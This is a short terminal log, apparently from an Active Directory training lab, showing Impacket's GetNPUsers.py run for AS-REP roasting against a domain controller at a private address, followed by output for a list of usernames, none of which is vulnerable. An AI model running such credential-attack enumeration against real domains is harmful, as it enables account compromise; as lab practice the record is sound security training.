 ❯ GetNPUsers.py cs.org/ \
-usersfile /home/eyad/Desktop/DEPI/Domain_2/vulen\ AD/valid_usernames.txt \
-no-pass \
-dc-ip 192.168.56.10
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User agnesse.chanda doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User aida.kristi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User amye.nicolea doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User anabelle.law doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User angelica.shandee doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User angelina.dorene doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User anne.marleen doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User anthia.nari doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User aurea.mandie doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User aurore.aubrette doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User avis.charmine doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User barbi.bethena doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User barbi.elana doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User blondie.marabel doesn't have UF_DONT_REQUIRE_PREAUTH set